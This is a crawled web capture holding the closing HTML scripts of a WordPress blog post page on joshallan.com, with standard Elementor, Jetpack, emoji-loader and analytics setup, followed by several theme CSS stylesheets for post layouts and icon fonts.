Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/skin.js?reload=1145975305" id="rosaleen-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.js?reload=1861673575" id="rosaleen-hovers-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28e5cd0309"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6045,"title":"The%20Myth%20Of%20%27Slow%20Change%27%20%E2%80%93%20Josh%20Allan%20Dykstra","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28e5cd0309"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6045,"title":"The%20Myth%20Of%20%27Slow%20Change%27%20%E2%80%93%20Josh%20Allan%20Dykstra","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://joshallan.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","nonce":"a29c92b3b5","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://joshallan.com/wp-login.php?redirect_to=https%3A%2F%2Fjoshallan.com%2F2012%2F07%2F23%2Fthe-myth-of-slow-change%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://joshallan.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980023" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joshallan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joshallan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://joshallan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://joshallan.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":2310503,"store_id":"cc668ea6-f28d-4d10-899d-104a21c74c74","ui":null,"url":"https://joshallan.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Denver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Leadership","The Myth Of \u0026#8216;Slow Change\u0026#8217;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 03:24:29 -->

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css?reload=314176513
body_size: 616
content:
@font-face {
  font-family: 'qw_extension_icons';
  src: url('../font/qw_extension_icons.eot?44912003');
  src: url('../font/qw_extension_icons.eot?44912003#iefix') format('embedded-opentype'),
       url('../font/qw_extension_icons.woff2?44912003') format('woff2'),
       url('../font/qw_extension_icons.woff?44912003') format('woff'),
       url('../font/qw_extension_icons.ttf?44912003') format('truetype'),
       url('../font/qw_extension_icons.svg?44912003#qw_extension_icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'qw_extension_icons';
    src: url('../font/qw_extension_icons.svg?44912003#qw_extension_icons') format('svg');
  }
}
*/
[class^="qw_extension_icon-"]:before, [class*=" qw_extension_icon-"]:before {
  font-family: "qw_extension_icons";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.qw_extension_icon-qw-resize:before { content: '\e800'; } /* '' */
.qw_extension_icon-qw-arrow:before { content: '\e801'; } /* '' */
.qw_extension_icon-qw-arrow-2:before { content: '\e802'; } /* '' */
.qw_extension_icon-right-arrow-modern:before { content: '\e803'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4.css?reload=1962395823
body_size: 914
content:
.single_style_style-4 .page_content_wrap {
  padding-top: 4em;
}

.post_header_wrap_style_style-4 {
  position: relative;
  margin-bottom: 4em;
}

.post_header_wrap_style_style-4 .post_featured {
  margin-top: 0;
  margin-bottom: 0;
  text-align: center;
}

.post_header_wrap_style_style-4 .post_featured.post_featured_bg,
.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap {
  height: 35rem;
}

.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}
.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap img {
  position: relative;
}
.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap.sc_parallax_direction_down img {
  top: -15%;
}
.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap.sc_parallax_direction_up {
  top: 15%;
}

.post_header_wrap_style_style-4 .post_featured.post_featured_bg:before {
  display: none;
}

.post_header_wrap_style_style-4 .post_featured img {
  max-width: 100%;
  width: auto;
  height: auto;
}

.post_header_wrap_style_style-4 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet {
  width: 6px;
  height: 6px;
  opacity: 1;
  border-color: var(--theme-color-inverse_link);
  background-color: transparent;
}
.post_header_wrap_style_style-4 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active {
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
}

.post_header_wrap_style_style-4 .post_featured.with_audio.with_thumb .post_info_audio {
  padding: 1.5em;
  text-align: center;
}
.post_header_wrap_style_style-4 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_description {
  margin-bottom: 0;
}
.post_header_wrap_style_style-4 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_title {
  margin-bottom: 0.4em;
}

.post_header_wrap_style_style-4 .post_header {
  display: block;
  text-align: center;
  margin-bottom: 3.2em;
}

.post_header_wrap_style_style-4 .post_header .post_title,
.post_header_wrap_style_style-4 .post_header .post_subtitle {
  margin: 0 auto;
  max-width: 75%;
}

.post_header_wrap_style_style-4 .post_header .post_title {
  line-height: 1.12em;
}

.post_header_wrap_style_style-4 .post_header .post_subtitle {
  font-size: 1.2857em;
  line-height: 1.4em;
  font-weight: normal;
  margin-top: 1em;
}

.post_header_wrap_style_style-4 .post_header .post_meta_categories {
  margin-top: 0;
  margin-bottom: 14px;
  text-transform: uppercase;
  letter-spacing: 0;
  font-size: inherit;
  line-height: inherit;
  font-weight: 600;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
}
.post_header_wrap_style_style-4 .post_header .post_meta_categories .post_meta_item:after {
  position: relative;
  top: 2px;
}

.post_header_wrap_style_style-4 .post_header .post_meta_other {
  margin-top: 2em;
}

.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item {
  white-space: nowrap;
  line-height: 1.75em;
}
.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar {
  margin-right: 13px;
  margin-top: -3px;
}
.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar > img {
  width: 32px;
  height: 32px;
}

.post_header_wrap_style_style-4 .post_header .post_meta_other .post_share {
  display: inline-block;
  vertical-align: top;
}

.post_header_wrap_style_style-4 .post_header .post_meta_other .post_share .social_item {
  margin: 0 10px 0 0;
  font-size: 1.15em;
}

.post_header_wrap_style_style-4 .post_author_name {
  color: var(--theme-color-text_dark);
  -webkit-transition: color 0.3s ease 0s;
  transition: color 0.3s ease 0s;
}

.post_header_wrap_style_style-4 a:hover .post_author_name,
.post_header_wrap_style_style-4 a:focus .post_author_name {
  color: var(--theme-color-text_hover);
}

.post_header_wrap_style_style-4 .before_post_header_banner_wrap + .post_header_single {
  padding-top: 2em;
}

.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio_btn {
  z-index: 11;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio {
  text-align: center;
  max-width: 30%;
  margin: 0 auto 0 0;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author,
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description,
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  display: -moz-box;
  box-orient: vertical;
  max-width: 100%;
  text-align: left;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author {
  font-size: 12px;
  letter-spacing: 1.6px;
  margin-bottom: 5px;
  -webkit-line-clamp: 1;
  -moz-line-clamp: 1;
  line-clamp: 1;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title {
  font-size: 20px;
  -webkit-line-clamp: 1;
  -moz-line-clamp: 1;
  line-clamp: 1;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description {
  font-size: 13px;
  -webkit-line-clamp: 2;
  -moz-line-clamp: 2;
  line-clamp: 2;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio {
  max-width: 70%;
  margin: 0 auto;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio {
  max-width: 65%;
}

.single_style_style-4 .post_featured.with_video.without_thumb .post_info_video {
  position: relative;
  padding: 1.5em;
  background-color: rgba(0, 0, 0, 0.7);
}/*# sourceMappingURL=style-4.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt.css?reload=1850933816
body_size: 478
content:
/* Blog layout: Excerpt 
------------------------- */
.post_layout_excerpt {
  position: relative;
  margin-bottom: 0;
}
.post_layout_excerpt .post_featured {
  margin-bottom: 1.75em;
}
.post_layout_excerpt .post-more-link {
  margin-top: 1.6em;
}
.post_layout_excerpt .swiper-pagination-bullets {
  display: none;
}
.post_layout_excerpt .slider_container.slider_controls_side .slider_controls_wrap > a,
.post_layout_excerpt .slider_outer_controls_side .slider_controls_wrap > a {
  opacity: 1;
  margin-left: 30px;
  margin-right: 30px;
}
.post_layout_excerpt blockquote + p {
  margin-top: 1em;
}
.post_layout_excerpt .post_meta {
  margin: 0;
}
.post_layout_excerpt .post_meta .post_categories,
.post_layout_excerpt .post_meta .post_sponsored_label {
  text-transform: inherit;
  font-weight: inherit;
  letter-spacing: inherit;
  font-family: inherit;
  font-size: inherit;
}
.post_layout_excerpt .post_meta .socials_share.socials_type_drop .social_items {
  right: auto;
  left: 0;
}
.post_layout_excerpt .post_meta .socials_share.socials_type_drop .social_items:before {
  right: auto;
  left: 20%;
}
.post_layout_excerpt .post_meta_item.post_categories,
.post_layout_excerpt .post_meta_item.post_categories a {
  color: var(--theme-color-text_dark);
}
.post_layout_excerpt .post_meta_item.post_categories a:hover {
  color: var(--theme-color-text_link);
}
.post_layout_excerpt .post_meta_item.post_author {
  text-transform: none !important;
  letter-spacing: 0 !important;
}

.post_layout_excerpt + .post_layout_excerpt {
  margin-top: 2.6rem;
}
.fullpost_exist .post_layout_excerpt + .post_layout_excerpt {
  margin-top: 5rem;
}

.post_layout_excerpt.sticky {
  padding: 2em;
}

.post_layout_excerpt .post_featured {
  display: inline-block;
}

.post_layout_excerpt.post_format_audio .post_featured.without_thumb,
.post_layout_excerpt.post_format_gallery .post_featured.without_thumb {
  display: block;
}

.post_layout_excerpt .post_header {
  margin: 0;
  position: relative;
}

.post_layout_excerpt .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em;
}

.post_layout_excerpt .post_category {
  margin-bottom: 0.5em;
}

.post_layout_excerpt .post_title {
  margin: 0;
}

.post_layout_excerpt .post_header + .post_content {
  margin-top: 1.1em;
}

.post_layout_excerpt .post_meta + .post_content_inner {
  margin-top: 0.95em;
}

.post_layout_excerpt .post_content p:last-child {
  margin-bottom: 0;
}

.post_layout_excerpt .post_title a {
  display: inline;
}

body:not(.blog_style_excerpt) .post_layout_excerpt {
  margin-bottom: 3em;
}

.post_layout_excerpt blockquote {
  margin: 0;
}/*# sourceMappingURL=excerpt.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio.css?reload=1267748157
body_size: 396
content:
/* Blog layout: Portfolio
------------------------- */
body[class*=blog_style_portfolio] .posts_container {
  margin-bottom: calc(-1 * var(--theme-var-grid_gap));
}

.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title,
.post_layout_portfolio_4 .post_title {
  font-size: 19px;
  line-height: 1.4em;
}

.post_layout_portfolio .post_featured.hover_info .post_info .post_title a {
  display: block;
}

.post_layout_portfolio .post_featured {
  margin-bottom: 0;
}

.post_layout_portfolio .post_featured[class*=hover_] {
  display: block;
}

.post_layout_portfolio .post_featured img {
  width: 100%;
}

.post_layout_portfolio .post_featured.hover_info.post_featured_bg:before {
  padding-top: 102%;
}
.post_layout_portfolio .post_featured.hover_info .post_info {
  padding: 26px 40px 21px;
}
.post_layout_portfolio.post_format_video .post_featured.hover_info.with_thumb .post_video_hover {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  top: 15px;
  right: 15px;
  left: auto;
  margin: 0;
  letter-spacing: -5px;
}

.post_layout_portfolio_4 .post_featured.hover_info .post_info {
  padding: 26px 32px 21px;
}
.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title .hover-arrow {
  margin-top: 15px;
}
.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_descr {
  margin: 0 0 10px;
}

.post_layout_portfolio_3.post_format_audio .post_featured .post_audio_author,
.post_layout_portfolio_4.post_format_audio .post_featured .post_audio_author {
  font-size: 13px;
}
.post_layout_portfolio_3.post_format_audio .post_featured .post_audio_title,
.post_layout_portfolio_4.post_format_audio .post_featured .post_audio_title {
  font-size: 20px;
}
.post_layout_portfolio_3.post_format_audio .post_featured div.mejs-controls .mejs-time,
.post_layout_portfolio_4.post_format_audio .post_featured div.mejs-controls .mejs-time {
  display: none;
}

.post_layout_portfolio.sticky:not(.post_layout_custom) {
  padding: 0;
}
.post_layout_portfolio.sticky:not(.post_layout_custom) .label_sticky {
  position: absolute;
  z-index: 9;
  top: -12px;
  right: -12px;
  border-width: 12px;
}

.post_layout_portfolio_3 .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,
.post_layout_portfolio_4 .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets {
  display: none;
}/*# sourceMappingURL=portfolio.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.css?reload=1458620812
body_size: 5964
content:
/* Buttons hovers
------------------------------------------------------------------ */
body:not(.elementor-editor-active):not(.no-curtains) [class*=trx_addons_image_effects_on_].post_featured_bg .trx_addons_image_effect_original_image,
